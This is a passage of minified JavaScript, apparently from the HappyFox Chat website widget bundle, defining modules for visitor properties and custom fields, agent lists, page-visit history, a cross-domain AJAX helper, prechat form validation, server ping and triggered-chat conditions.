tsAdd),this.chattingAgentCollection.on("remove",this.onChattingAgentsRemove),this.chattingAgentCollection.on("reset",this.onChattingAgentsReset),this._isEventsAttached=!0},loadPropertiesOnce:function(){this._isPropertiesLoaded||this.loadProperties()},loadProperties:function(){this.set(this.getProperties()),this._isPropertiesLoaded=!0,this._isPropertiesLoadedDeferred.resolve()},getProperties:function(){var e={"widget.id":this.widgetModel.get("_id"),"visitor.name":this.visitorModel.get("name"),"visitor.email":this.visitorModel.get("email"),"visitor.phone_number":this.visitorModel.get("phoneNumber"),"visitor.last_engaged_by":this.visitorModel.get("lastEngagedBy"),"visitor.last_engaged_at":this.visitorModel.get("lastEngagedAt"),"visitor.last_chat_at":this.visitorModel.get("lastChatAt"),"visitor.last_chat_with":this.visitorModel.get("lastChatWith"),"geo.country":this.geoModel.get("country"),"geo.countryName":this.geoModel.get("countryName"),"geo.city":this.geoModel.get("city"),"geo.state":this.geoModel.get("state"),"geo.latitude":this.geoModel.get("latitude"),"geo.longitude":this.geoModel.get("longitude"),"website.landedAt":this.pageModel.get("timestamp"),"page.title":this.pageModel.get("title"),"page.url":this.pageModel.get("url"),"client.ip":this.pingModel.get("ip"),"user.state":this.visitorModel.get("state"),"user.is_engaged":this.getIsEngaged(),"user.agent_chat_id":this.getAgentChatId(),"widget.embed_token":this.configModel.get("EMBED_TOKEN")},t=this.getRawCustomFields();return(e=s.pick(e,(function(e,t){return e})))["visitor.isBanned"]=this.visitorModel.get("isBanned"),Object.keys(t).length>0&&((e=s.extend(e,t))[this.CONST.CUSTOM_FIELD_KEYS]=JSON.stringify(this.getCustomFieldKeys())),e},resetVisitor:function(){var e=this;return this._isPropertiesLoadedDeferred.then((function(){return e.unset("visitor.name"),e.unset("visitor.email"),e.unset("user.agent_chat_id"),e.unset("user.is_engaged"),e.unset("visitor.last_chat_at"),e.unset("visitor.last_chat_with"),e.unset("visitor.last_engaged_at"),e.unset("visitor.last_engaged_by"),e.resetCustomFields(),$.Deferred().resolve().promise()}))},onPageTimestampChange:function(){this.set("website.landedAt",this.pageModel.get("timestamp"))},onPageTitleChange:function(){this.set("page.title",this.pageModel.get("title"))},onPageUrlChange:function(){this.set("page.url",this.pageModel.get("url"))},onGeoChange:function(){this.set({"geo.country":this.geoModel.get("country"),"geo.countryName":this.geoModel.get("countryName"),"geo.city":this.geoModel.get("city"),"geo.region":this.geoModel.get("region"),"geo.latitude":this.geoModel.get("latitude"),"geo.longitude":this.geoModel.get("longitude")})},onPingIPChange:function(){this.set("client.ip",this.pingModel.get("ip"))},onVisitorStateChange:function(){this.set("user.state",this.visitorModel.get("state"))},onProactiveRequestStatusChange:function(){var e=this.getIsEngaged();e?this.set("user.is_engaged",e):this.unset("user.is_engaged")},onChattingAgentsAdd:function(){this.setAgentId()},onChattingAgentsRemove:function(){this.setAgentId()},onChattingAgentsReset:function(){this.setAgentId()},onVisitorNameChange:function(){var e=this.visitorModel.get("name");e?this.set("visitor.name",e):this.unset("visitor.name")},onVisitorEmailChange:function(){var e=this.visitorModel.get("email");e?this.set("visitor.email",e):this.unset("visitor.email")},onVisitorPhoneNumberChange:function(){var e=this.visitorModel.get("phoneNumber");e?this.set("visitor.phone_number",e):this.unset("visitor.phone_number")},onVisitorLastChatWithChange:function(){var e=this.visitorModel.get("lastChatWith");e?this.set("visitor.last_chat_with",e):this.unset("visitor.last_chat_with")},onVisitorLastChatAtChange:function(){var e=this.visitorModel.get("lastChatAt");e?this.set("visitor.last_chat_at",e):this.unset("visitor.last_chat_at")},onVisitorLastEngagedByChange:function(){var e=this.visitorModel.get("lastEngagedBy");e?this.set("visitor.last_engaged_by",e):this.unset("visitor.last_engaged_by")},onVisitorLastEngagedAtChange:function(){var e=this.visitorModel.get("lastEngagedAt");e?this.set("visitor.last_engaged_at",e):this.unset("visitor.last_engaged_at")},onVisitorBannedChange:function(){var e=this.visitorModel.get("isBanned");this.set("visitor.isBanned",e)},onChange:function(e,t){var i,n,o,a,r,l=this;for(n in t||(t={}),s.defaults(t,{postToServer:!0,saveToStorage:!0}),i=e.changedAttributes())o=i[n]||null,a=e.previous(n)||null,0===n.indexOf(this.CONST.CUSTOM_FIELD_PREFIX)&&(r=n.replace(this.CONST.CUSTOM_FIELD_PREFIX,""),this.trigger("change:customfield",{label:r,value:o})),this.changedAttributesBuffer[n]=o,null!==this.perviousAttributesBuffer[n]?this.perviousAttributesBuffer[n]=a:this.perviousAttributesBuffer[n]===o&&delete this.changedAttributesBuffer[n];(t.postToServer||t.saveToStorage)&&(window.clearTimeout(this.SERVER_UPDATE_TIMEOUT_INDEX),this.SERVER_UPDATE_TIMEOUT_INDEX=window.setTimeout((function(){l.onThrottledChange(e,s.extend({},l.changedAttributesBuffer),t),l.changedAttributesBuffer={},l.perviousAttributesBuffer={}}),this.SERVER_UPDATE_TIMEOUT))},onThrottledChange:function(e,t,i){var n,o,r;i||(i={}),s.defaults(i,{postToServer:!0,saveToStorage:!0}),i.postToServer&&(n=this._getCleanProperties(t),o=Object.keys(n.setProperties).length,r=Object.keys(n.unsetProperties),o>0&&a.chatController.visitorInfoAPI.setProperties(n.setProperties),r.length>0&&a.chatController.visitorInfoAPI.unsetProperties(r)),i.saveToStorage&&this.saveToStorage()},setCustomFields:function(e,t){var i,n=[];for(e in"object"==typeof e?i=e:(i={})[e]=t,i)t=i[e],n.push(this.setCustomField(e,t));return $.when.apply($,n).then((function(){return $.Deferred().resolve(i).promise()}))},unsetCustomFields:function(e){var t,i,n=[];for(t in"string"==typeof e&&(e=[e]),e)i=e[t],n.push(this.unsetCustomField(i));return $.when.apply($,n)},resetCustomFields:function(){this.unsetCustomFields(this.getCustomFieldKeys())},setCustomField:function(e,t){var i=$.Deferred();return this.validateCustomField(e,t)?(this.set(this.CONST.CUSTOM_FIELD_PREFIX+e,t),this.updateCustomFieldKeys(),s.throttle(this.addCustomFieldsToMetaData,2e3)(),i.resolve()):i.reject({type:"not_valid",message:"Provided custom field is not valid",customField:e,value:t}),i.promise()},unsetCustomField:function(e){var t=$.Deferred();return this.unset(this.CONST.CUSTOM_FIELD_PREFIX+e),this.updateCustomFieldKeys(),s.throttle(this.addCustomFieldsToMetaData,2e3)(),t.resolve(),t.promise()},addCustomFieldsToMetaData:function(){var e=this.getCustomFields(),t=JSON.stringify(e);a.chatController.chatAPI.isConnected()&&(a.chatController.chatAPI.addMetadata({customFields:t}),a.chatController.chatAPI.sendSystemMessage(JSON.stringify({messageType:"VisitorCustomFields",text:t})))},getCustomField:function(e){return $.Deferred().resolve(this.getCustomFieldSync(e)).promise()},getCustomFieldSync:function(e){return this.get(this.CONST.CUSTOM_FIELD_PREFIX+e)},getRawCustomFields:function(){var e={},t=this.toJSON();for(key in t)0===key.indexOf(this.CONST.CUSTOM_FIELD_PREFIX)&&(e[key]=t[key]);return e},validateCustomField:function(e,t){var i=!1;return-1!==a.chatController.customFieldCollection.labels.indexOf(e)&&(i=typeof t===a.chatController.customFieldCollection.findWhere({label:e}).get("type")),i},updateCustomFieldKeys:function(){var e,t=this.getCustomFieldKeys();return 0!==t.length&&(e=JSON.stringify(t)),e?this.set(this.CONST.CUSTOM_FIELD_KEYS,e):this.unset(this.CONST.CUSTOM_FIELD_KEYS)},getCustomFieldKeys:function(){var e,t=[],i=this.toJSON();for(e in i)0===e.indexOf(this.CONST.CUSTOM_FIELD_PREFIX)&&t.push(e.replace(this.CONST.CUSTOM_FIELD_PREFIX,""));return t},getCustomFields:function(){var e=this.getRawCustomFields(),t={};for(var i in e)t[i.replace(this.CONST.CUSTOM_FIELD_PREFIX,"")]=e[i];return t},_getCleanProperties:function(e){var t,i=s.extend({},e),n=s.extend({},e);for(var o in e)"string"!==(t=typeof e[o])&&"boolean"!==t&&"number"!==t?delete i[o]:delete n[o];return{setProperties:i,unsetProperties:n}},setAgentId:function(){this.set("user.agent_chat_id",this.getAgentChatId())},getAgentChatId:function(){return this.getRecentAgentId()},getIsEngaged:function(){return"pending"===this.proactiveRequestModel.get("status")},getRecentAgentId:function(){var e=this.chattingAgentCollection.last();return e&&e.get("agent_id")},saveToStorage:function(){return a.chatController.setItem(this.name,JSON.stringify(this.toJSON()))},restoreFromStorage:function(){var e=this;return a.chatController.getItem(this.name).then((function(t){var i=o.parseSafe(t);return e.set(i),e.attachEventsOnce(),$.Deferred().resolve().promise()}))},activeNow:function(){var e=new Date;return this.set({"website.activeAt":e.getTime()}),this}});e.exports=r},v3Ub:function(e,t,i){var n=i("clIx"),s=i("5VhH"),$=i("GaOt"),o=(i("tnYR"),i("FrMp")),a=i("bCkD"),r=n.Collection.extend({model:a,fetchAgentUrlTemplate:s.template("https://happyfoxchat.com/company/<%= companyChatId %>/agents<%= params %>"),initialize:function(e,t){s.bindAll(this,"onModelAdd","onModelRemove"),this.allAgentCollection=t.allAgentCollection,this.on("add",this.onModelAdd),this.on("remove",this.onModelRemove)},addAgent:function(e){var t,i,n=[];for(e&&!$.isArray(e)&&(e=[e]),t=e.length,i=0;t>i;i++)n.push(this._addAgent(e[i]));return n.length>0?1===n.length?n[0]:n:void 0},_addAgent:function(e){var t,i;return"object"==typeof e&&(t="function"==typeof e.get?e.get("agent_id"):e.agent_id),(i=this.allAgentCollection.get(t))&&(e=i),this.add(e)},onModelAdd:function(e){this.allAgentCollection&&this.allAgentCollection.add(e)},onModelRemove:function(e){this.lastRemovedModel=e},getRecent:function(){return this.get(this.length>0?this.length-1:0)},fetchProfileImages:function(){var e=[];return this.each((function(t){e.push(t.fetchProfileImage())})),$.when.apply($,e).promise()},fetchAgentUrl:function(e){var t,i=o.chatController.pingModel,n=[];return e.forEach((function(e){n.push({name:"id",value:e})})),(t=$.param(n))&&(t="?"+t),this.fetchAgentUrlTemplate({companyChatId:i.get("companyChatId"),params:t})},fetchAgentsByAgentChatId:function(e){return e&&e.length>0?$.ajax({url:this.fetchAgentUrl(e),json:!0}):$.Deferred().resolve().promise()},isBotModeNow:function(){return!!o.chatController.stateModel.isBotMode()&&(0===this.length||this.hasBotAgent())},hasBotAgent:function(){return!!this.findWhere({is_bot:!0})}});e.exports=r},vQeZ:function(e,t,i){var n=i("clIx"),s=i("5VhH"),$=i("GaOt"),o=n.Model.extend({name:"visitor-page-history",PAGE_HISTORY_LIMIT:10,whiteListedPageAttrs:["url","title","timestamp"],defaults:{referrer:"",landingPage:{},currentPage:{},pageVisits:[],totalVisitCount:0},restoreDeferred:$.Deferred(),initialize:function(){this.listenTo(this,"change:currentPage",this.onCurrentPageChange.bind(this))},onCurrentPageChange:function(){this.saveToStorage()},setupVisitorHistory:function(){var e=this;return Share.chatController.getItem(e.name).then((function(t){var i=JSON.parse(t||null);i&&e.set(i),e.restoreDeferred.resolve()})),e.restoreDeferred.promise()},saveToStorage:function(){var e=this,t=this.toJSON();this.restoreDeferred.then((function(){try{Share.chatController.setItem(e.name,JSON.stringify(t))}catch(e){if(this.removeOldestPage(),!this.canSave())return;this.saveToStorage()}}))},addPage:function(e){s.isEmpty(this.get("landingPage"))&&this.handleFirstPage(e),this.updatePageVisits(e),this.updateCurrentPage(e)},handleFirstPage:function(e){this.set("landingPage",this.trimPageDetails(e)),this.set("referrer",e.referrer)},trimPageDetails:function(e){return s.pick(e,this.whiteListedPageAttrs)},updatePageVisits:function(e){var t=this.get("pageVisits"),i=this.get("totalVisitCount"),n=s.pluck(t,"url");s.contains(n,e.url)||(i>=this.PAGE_HISTORY_LIMIT&&t.splice(1,1),t.push(this.trimPageDetails(e)),this.set("pageVisits",t),this.incrementVisitCount())},updateCurrentPage:function(e){this.set("currentPage",this.trimPageDetails(e))},getFromStorage:function(){var e=$.Deferred();return Share.chatController.getItem(this.name).then((function(t){e.resolve(JSON.parse(t))})),e.promise()},removeOldestPage:function(){var e=this.get("pageVisits");e.splice(1,1),this.set("pageVisits",e)},canSave:function(){return this.get("pageVisits").length>0},incrementVisitCount:function(){var e=this.get("totalVisitCount");this.set("totalVisitCount",++e)}});e.exports=o},vbdU:function(e,t,i){var n=i("bsK2"),s=i("ulaV"),o=i("zeuY"),a=s({displayName:"AgentTextAreaBubble",name:"agent_textarea_prompt",componentDidMount:function(){this.refs.textareaEl.focus()},onSubmitClick:function(){o.emit(this.name+":click:submit",{values:[this.refs.textareaEl.value.trim()]})},render:function(){var e=this.props.widget.get("appearance"),t={backgroundColor:"#"+e.primaryColor,border:"1px solid #"+e.primaryColor,color:"#"+e.secondaryColor},i=this.props.agentPromptBubble;return n.createElement("div",{className:"agent-bubble-textarea"},n.createElement("p",{className:"question"},i.get("title")||"Please type below"),n.createElement("form",{id:"agentTextAreaForm"},n.createElement("textarea",{ref:"textareaEl",className:"no-outline"+(this.props.state.get("isAgentPromptValid")?"":" error"),placeholder:i.get("textareaPlaceholder")||"Type here"}),n.createElement("button",{type:"button",className:"no-outline pointer",style:t,onClick:this.onSubmitClick},i.get("submitButtonText")||"Submit")))}});e.exports=a},vc9D:function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/images/0113b6dccdc245c8bc9ec3651000537a.png"},vse4:function(e,t,i){window,e.exports=function(){function e(e){var t,i="";try{i=((t=e.split("//"))[1]||t[0]).split("/")[0].replace("www.","")}catch(t){console.error('Exception caught while finding domain name from given URL. Given URL: "'+e+'". Error:',t)}return i}var t,i=-1!=(t=window.navigator&&window.navigator.userAgent.toLowerCase()||"").indexOf("msie")&&parseInt(t.split("msie")[1]),n=e(window.location.href);function s(t){return n!==e(t)}return ajax=function(e){return(e=e||{url:""}).type=e.type||"GET",e.headers=e.headers||{},e.timeout=parseInt(e.timeout)||0,e.success=e.success||function(){},e.error=e.error||function(){},e.sentResponse=!1,"boolean"==typeof e.crossDomain||(e.crossDomain=s(e.url)),!e.crossDomain||8!==i&&9!==i?_defaultAjax.apply(this,arguments):_ieCORS.apply(this,arguments)},_defaultAjax=function(e){var t=function(){try{return new window.XMLHttpRequest}catch(e){}}()||function(){try{return new window.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}();for(var i in t.open(e.type,e.url,!0),e.timeout>0&&(t.timeout=e.timeout,t.ontimeout=function(){1!=e.sentResponse&&(e.sentResponse=!0,e.error("ETIMEDOUT",null,null))}),e.headers)e.headers.hasOwnProperty(i)&&t.setRequestHeader(i,e.headers[i]);return t.onreadystatechange=function(){if(4==this.readyState){try{status=this.status}catch(e){return}if(1==e.sentResponse)return;if(200==this.status){e.sentResponse=!0;var t=JSON.parse(this.responseText);e.success(t)}else window.setTimeout((function(){1!=e.sentResponse&&(e.sentResponse=!0,e.error(null,this,this.statusText))}),1)}},t.send(e.data),t},_ieCORS=function(e){var t=function(){try{return new window.XDomainRequest}catch(e){}}();return e.timeout&&(t.timeout=e.timeout),t.open(e.type,e.url),t.onload=function(){e.sentResponse=!0;var i=JSON.parse(t.responseText);e.success(i)},t.onerror=function(){e.sentResponse=!0,e.error(t,null,null)},t.ontimeout=function(){e.sentResponse=!0,e.error("ETIMEDOUT",null,null)},t.onprogress=function(){},e.timeout&&(t.timeout=e.timeout),setTimeout((function(){t.send(e.data)}),200),t},get=function(e,t,i){return"function"==typeof t&&(i=t,t=void 0),ajax({url:e,data:t,success:i})},post=function(e,t,i){return"function"==typeof t&&(i=t,t=void 0),ajax({url:e,type:"POST",data:t,success:i})},{ajax:ajax,get:get,post:post}}()},wIfK:function(e,t,i){(function($){var t=i("ZA1j"),n=i("uY6S"),s=i("exDu"),o=t.createClass({displayName:"PrechatFieldTextareaComponent",getInitialState:function(){return{isValid:!0,isRequiredError:!1,isNumberError:!1,isSpaceError:!1,isSpecialCharError:!1,isNotNumberError:!1,isLengthError:!1,isUnknownError:!1}},preventCollapse:function(e){this.targetInput=$(e.target),this.targetInput.val()?this.targetInput.addClass("used"):this.targetInput.removeClass("used")},validate:function(){var e,t={isValid:!0,isRequiredError:!1,isNumberError:!1,isSpaceError:!1,isSpecialCharError:!1,isNotNumberError:!1,isLengthError:!1,isUnknownError:!1},i=s.validateTextarea(this.props.prechatField.toJSON(),[this.getViewValue()]);if(t.isValid=i.isValid,!i.isValid)if(e=n.isArray(i.errors)&&i.errors[0])switch(e.type){case"TEXT_EMPTY_ERROR":t.isRequiredError=!0;break;case"TEXT_NUMBER_ERROR":t.isNumberError=!0;break;case"TEXT_SPACES_ERROR":t.isSpaceError=!0;break;case"TEXT_SPECIAL_CHAR_ERROR":t.isSpecialCharError=!0;break;case"TEXT_LENGTH_ERROR":t.isLengthError=!0;break;case"TEXT_NUMBER_ONLY_ERROR":t.isNotNumberError=!0;break;case"TEXT_NUMBER_EMPTY_ERROR":t.isRequiredError=!0;break;case"TEXT_NUMBER_LENGTH_ERROR":t.isLengthError=!0;break;default:t.isUnknownError=!0}else t.isUnknownError=!0;return this.setState(t),i.isValid},getValues:function(){var e="",t=[];switch(this.props.prechatField.get("dataType")){case"string":e=this.getViewValue();break;case"number":e=Number(this.getViewValue()),isNaN(e)&&(e=void 0)}return e&&t.push(e),t},getViewValue:function(){return this.refs.textInput.value.trim()},formatedOptionalText:function(){return"("+this.props.widget.i18next.t("label.optional")+")"},getI8ErrorMessage:function(){var e="Invalid";return this.state.isRequiredError?e=this.props.widget.i18next.t("label.textRequired"):this.state.isSpaceError?e=this.props.widget.i18next.t("label.spacesNotAllowed"):this.state.isSpecialCharError?e=this.props.widget.i18next.t("label.specialCharactersNotAllowed"):this.state.isNumberError||this.state.isNumberError?e=this.props.widget.i18next.t("label.numbersNotAllowed"):this.state.isNotNumberError?e=this.props.widget.i18next.t("label.onlyNumbers"):this.state.isLengthError&&(e=this.props.widget.i18next.t("label.notExceedChars",{count:1e3})),e},onInputBlur:function(){this.preventCollapse.apply(this,arguments),this.validate()},onInputChange:function(){this.validate(),this.updateTypedContent()},updateTypedContent:function(){this.props.state.set("typed:prechat:"+this.props.prechatField.get("fieldId"),this.getValues())},getDefaultValue:function(){var e=this.getTypedContent();return e||(this.props.visitor.getPlainPrechatFieldValue(this.props.prechatField.get("fieldId"))[0]||"")},getTypedContent:function(){return this.props.state.get("typed:prechat:"+this.props.prechatField.get("fieldId"))},clearViewData:function(){this.props.state.unset("typed:prechat:"+this.props.prechatField.get("fieldId"))},getFieldNameClass:function(){var e=this.props.prechatField.get("validations").isRequired;return this.props.getWidgetFieldLabelNameClass({fieldType:"text",isRequired:e})},focus:function(){this.refs.textInput.focus()},render:function(){return t.createElement("div",{className:"material-input textarea-spacer"},t.createElement("textarea",{ref:"textInput",name:this.props.prechatField.get("fieldId"),type:"text",autoComplete:"off",defaultValue:this.getDefaultValue(),required:!0,onChange:this.onInputChange,onBlur:this.onInputBlur}),t.createElement("span",{className:"input-highlight"}),t.createElement("div",{className:"bar",style:this.props.widget.get("colorStyles").bg},t.createElement("div",{className:"bar-left"}),t.createElement("div",{className:"bar-right"})),t.createElement("label",{className:"clearfix hfc-relative",htmlFor:this.props.prechatField.get("fieldId")},t.createElement("span",{className:this.getFieldNameClass()}," ",this.props.prechatField.get("name")," ")," ",t.createElement("span",{className:"hfc-left font-weight-normal"},this.props.prechatField.get("validations").isRequired?"":this.formatedOptionalText())),!this.state.isValid&&t.createElement("div",{className:"input-error-message"},this.getI8ErrorMessage()),this.props.prechatField.get("isHelpTextEnabled")&&t.createElement("span",{className:"help-text"},this.props.prechatField.get("helpText")))}});e.exports=o}).call(this,i("GaOt"))},wJfz:function(e,t,i){var $=i("GaOt"),n=i("5VhH"),s=i("clIx"),o=s.Model.extend({urlRoot:function(){return"https://happyfoxchat.com/company/"+this.configModel.get("EMBED_TOKEN")+"/ping/"},initialize:function(e,t){return n.bindAll(this,"onSync"),t||(t={}),this.chatController=t.chatController,this.configModel=t.configModel,this.pageModel=t.pageModel,this.widgetModel=t.widgetModel,this.geoModel=t.geoModel,this.featureModel=t.featureModel,this.visitorModel=t.visitorModel,this.appCollection=t.appCollection,this.triggeredChatCollection=t.triggeredChatCollection,this.customFieldCollection=t.customFieldCollection,this.departmentCollection=t.departmentCollection,this.prechatFieldCollection=t.prechatFieldCollection,this.attachDataEvents(),this},attachDataEvents:function(){this.on("sync",this.onSync),this.on("error",this.onError)},fetch:function(e){$.Deferred();return e||(e={}),e.type="post",e.data={currentDomain:this.pageModel.get("domain"),email:this.visitorModel.get("email"),phoneNumber:this.visitorModel.get("phoneNumber")},s.Model.prototype.fetch.call(this,e)},onSync:function(){var e=this.get("timeInMillis"),t=this.chatController.timekeeper;e&&t.setCorrectTimeInMillis(e),this.widgetModel.setWidget(this.get("widget")),this.geoModel.set(this.get("geo")),this.configModel.set({ACCESS_TOKEN:this.get("accessToken")}),this.appCollection.set(this.get("apps")),this.triggeredChatCollection.set(this.get("proactive_chats")),this.customFieldCollection.set(this.get("customFields")),this.featureModel.setFeatures(this.get("features")),this.prechatFieldCollection.setPrechatFields(this.get("enabledPrechatFields"))},onError:function(e,t){this.isErrorDueToVisitorBan(t)&&this.setFeaturesFromErrorResponse(t)},setFeaturesFromErrorResponse:function(e){var t=e&&e.responseJSON&&e.responseJSON.status&&e.responseJSON.status.features;this.set("features",t),this.featureModel.setFeatures(t)},isErrorDueToVisitorBan:function(e){return e&&e.responseJSON&&e.responseJSON.status&&"ERR_VISITOR_BANNED"===e.responseJSON.status.code}});e.exports=o},xN37:function(e,t,i){var $=i("GaOt"),n=i("clIx"),s=i("uY6S"),o=i("FrMp"),a=n.Model.extend({initialize:function(){this.updateIsBot(),this.listenTo(this,"change:agentId",this.onAgentIdChange),this.listenTo(this,"change:text",this.onTextChange)},onTextChange:function(){this.updateIsBot()},onAgentIdChange:function(){this.updateIsBot()},getOriginalText:function(){return this.get("text")},getTranslatedText:function(){return this.get("translatedText")||this.getOriginalText()},updateIsBot:function(){var e=this;return this.setIsBot().then((function(){return e.wrapImgWithAnchorIfBot(),$.Deferred().resolve().promise()}))},setIsBot:function(){var e=this,t=this.get("agentId"),i=o.chatController.allAgentCollection.get(t);return i?i.fetchDetailsOnce().then((function(){e.set("isBot",i.isBot())})):$.Deferred().resolve().promise()},wrapImgWithAnchorIfBot:function(){if(this.get("isBot")){var e=this.get("text"),t=$("<div/>");t.html(e),t.find("img").wrap((function(){var e=$(this),t=s.trim(e.attr("src"));return t?'<a href="'+t+'" target="_blank" class="bubble-img-anchor"></a>':null})),this.set({text:t.html()},{silent:!0})}},getAgentName:function(e){return this.isAgentNameAllowed()&&this.get("name")?this.get("name"):e||o.chatController.widgetModel.i18next.t("label.agentName")},isAgentNameAllowed:function(){return o.chatController.widgetModel.get("appearance").showAgentName}});e.exports=a},yCtS:function(e,t,i){var n=i("clIx"),$=i("GaOt"),s=i("uY6S"),o=i("FrMp"),a=i("tnYR"),r=n.Model.extend({idAttribute:"_id",STATUS:{PENDING:"pending",SENDING_FIRST_MESSAGE:"sending_first_message",WAITING_FOR_AGENT:"waiting_for_agent",CHATTING:"chatting"},initialize:function(){s.bindAll(this,"onDepartmentChoiceChange","onMessageChange"),this.findDepartmentModel(),this._processMessageTemplate(),this.attachEvents()},attachEvents:function(){this.on("change:departmentChoice",this.onDepartmentChoiceChange),this.on("change:message",this.onMessageChange),this.attachCustomFieldEvent()},attachCustomFieldEvent:function(){if(o.chatController){var e=o.chatController.visitorInfoPropertiesModel;this.listenTo(e,"change:customfield",this.onCustomFieldChange)}},onDepartmentChoiceChange:function(){this.findDepartmentModel()},onMessageChange:function(){this._processMessageTemplate()},onCustomFieldChange:function(e){e.label;-1!==this.getConditionCustomFieldLabels().indexOf(e.label)&&this.evaluate()},evaluate:function(){var e=!1;return o.chatController.visitorModel.get("isTriggeredChatEnabled")&&(this.get("satisfiedAt")||(e=this.evaluateConditions())&&(this.set("satisfiedAt",(new Date).getTime()),this.trigger("satisfied:condition",this))),e},evaluateConditions:function(){return this._evaluateConditions(this.get("conjunction"),this.get("conditions"))},_evaluateConditions:function(e,t){var i,n=0,s=t.length,o=!1,a="or"===e;for(index in t)if(i=t[index],this.isConditionSatisfied(i)&&(n++,a)){this.clearTimeConditionTimeout(),o=!0;break}return a||s!==n||(o=!0),o},isConditionSatisfied:function(e){var t=!1;switch(e.type){case"time":t=this.isTimeConditionSatisfied(e);break;case"url":t=this.isUrlConditionSatisfied(e);break;case"visitor":t=this.isVisitorConditionSatisfied(e);break;case"country":t=this.isCountryConditionSatisfied(e);break;case"state":t=this.isStateConditionSatisfied(e);break;case"city":t=this.isCityConditionSatisfied(e);break;case"customfield":t=this.isCustomFieldConditionSatisfied(e);break;default:a.error("Unknown triggered chat condition. ConditionType:",e.type,e)}return t},isTimeConditionSatisfied:function(e){var t,i=this,n=!1,s=1e3*parseFloat(e.value),a=new Date(o.chatController.pageModel.get("timestamp")).getTime(),r=(new Date).getTime()-a;return r>=s?n=!0:(t=s-r,this.clearTimeConditionTimeout(),this.timeoutIndex=window.setTimeout((function(){i.evaluate()}),t),n=!1),n},isUrlConditionSatisfied:function(e){var t=o.chatController.pageModel.get("url"),i=!1,n=/^https?:\/\/(w{3}\.)/,s=/^https?:\/\//;function a(e){var t=e;return function(e){return/\/$/.test(e)}(e)&&(t=e.slice(0,e.length-1)),t=function(e){return n.test(e)}(t)?t.replace(n,""):t.replace(s,"")}switch(e.evaluator){case"equals":i=a(t)===a(e.value);break;case"contains":i=-1!==t.indexOf(e.value)}return i},isVisitorConditionSatisfied:function(e){var t=o.chatController.visitorModel.get("isRepeatVisitor"),i=!1;switch(e.value){case"first":i="true"===e.evaluator?!t:t;break;case"repeat":i="true"===e.evaluator?t:!t}return i},isCountryConditionSatisfied:function(e){return this._evaluateGeoCondition(e,"countryName")},isStateConditionSatisfied:function(e){return this._evaluateGeoCondition(e,"state")},isCityConditionSatisfied:function(e){return this._evaluateGeoCondition(e,"city")},isCustomFieldConditionSatisfied:function(e){switch(e.customField.type){case"number":return this.isNumberCustomFieldConditionSatisfied(e);case"string":return this.isStringCustomFieldConditionSatisfied(e);default:return a.error("Unknown custom field type. Given type:",e.customField.type),!1}},isNumberCustomFieldConditionSatisfied:function(e){var t=!1,i=e.customField.customField.label,n=parseInt(e.value),s=o.chatController.visitorInfoPropertiesModel.getCustomFieldSync(i);switch(e.evaluator){case"equals":t=s===n;break;case"not_equals":t=s!==n;break;case"gt":t=s>n;break;case"lt":t=s<n;break;case"gte":t=s>=n;break;case"lte":t=s<=n}return t},isStringCustomFieldConditionSatisfied:function(e){var t=!1,i=e.customField.customField.label,n=""+(e.value||""),s=o.chatController.visitorInfoPropertiesModel.getCustomFieldSync(i)||"";switch(e.evaluator){case"equals":t=s===n;break;case"not_equals":t=s!==n;break;case"contains":t=-1!==s.indexOf(n);break;case"not_contains":t=-1===s.indexOf(n)}return t},_evaluateGeoCondition:function(e,t){var i=!1,n=(o.chatController.geoModel.get(t)||"").toLowerCase(),s=(e.value||"").toLowerCase();switch(e.evaluator){case"equals":i=n===s;break;case"not_equals":i=n!==s;break;case"contains":i=-1!==n.indexOf(s);break;case"not_contains":i=-1===n.indexOf(s)}return i},clearTimeConditionTimeout:function(){window.clearInterval(this.timeoutIndex),delete this.timeoutIndex},findDepartmentModel:function(){var e=o.chatController;if(e){var t=e.departmentCollection.findWhere({_id:this.get("departmentChoice")});t&&this.set("departmentModel",t)}},fetchActiveAgents:function(){var e=this,t=this.get("departmentModel");return(t?t.fetchActiveAgents().then((function(){return e.set({activeAgents:t.get("activeAgents"),activeAgentsUpdatedAt:t.get("activeAgentsUpdatedAt")}),$.Deferred().resolve().promise()})):$.Deferred().reject(new Error("Department not found"))).promise()},setStatus:function(e,t){var i;if(!this.get("name"))return!1;if((i=this.get("status"))!==e){switch(i){case this.STATUS.WAITING_FOR_AGENT:case this.STATUS.CHATTING:if(!i)return!1}return this.set("status",e),a.info('Triggered Chat status changed from "'+i+'" to "'+e+'" by "'+t+'".'),!0}return!1},isPending:function(){return this.get("status")===this.STATUS.PENDING},isSendingFirstMessage:function(){return this.get("status")===this.STATUS.SENDING_FIRST_MESSAGE},isWaitingForAgent:function(){return this.get("status")===this.STATUS.WAITING_FOR_AGENT},isChatting:function(){return this.get("status")===this.STATUS.CHATTING},_processMessageTemplate:function(){var e=o.chatController,t=this.get("message"),i="";return t&&(i=t.replace(/{visitorName}/g,e.visitorModel.get("name")||"")),this.set("processedMessage",i)},hasCustomFieldCondition:function(){var e=this.get("conditions")||[];return Boolean(s.filter(e,{type:"customfield"})[0])},getConditionCustomFieldLabels:function(){return this._conditionCustomFieldLabels||(this._conditionCustomFieldLabels=this._getConditionCustomFieldLabels()),this._conditionCustomFieldLabels},_getConditionCustomFieldLabels:function(){var e=this.get("conditions")||[],t=s.filter(e,{type:"customfield"});return s.map(t,(function(e){return e.customField.customField.label}))}});e.exports=r},"ygn+":function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/images/2418fe2390219a7f7d6b78e550eab5c2.png"},"z+kA":function(e,t,i){i("GaOt"),i("5VhH");var n=i("clIx").Model.extend({idAttribute:"name"});e.exports=n},"z/C1":function(e,t,i){var n=i("ZA1j"),s=(i("tnYR"),n.createClass({displayName:"QuickReplyPillComponent",name:"quick_reply_pill",getInitialState:function(){return this.getUnhoverState()},onPillMouseEnter:function(e){this.setState(this.getHoverState())},onPillMouseLeave:function(e){this.setState(this.getUnhoverState())},getHoverState:function(){var e=this.props.widget.get("colors").quickReply;return{pillColor:e.hoverPillColor,pillBgColor:e.hoverPillBgColor,pillBorderColor:e.hoverPillBorderColor||e.primaryColor}},getUnhoverState:function(){var e=this.props.widget.get("colors").quickReply;return{pillColor:e.pillColor,pillBgColor:e.pillBgColor,pillBorderColor:e.pillBorderColor||e.primaryColor}},render:function(){var e={borderColor:this.state.pillBorderColor};return 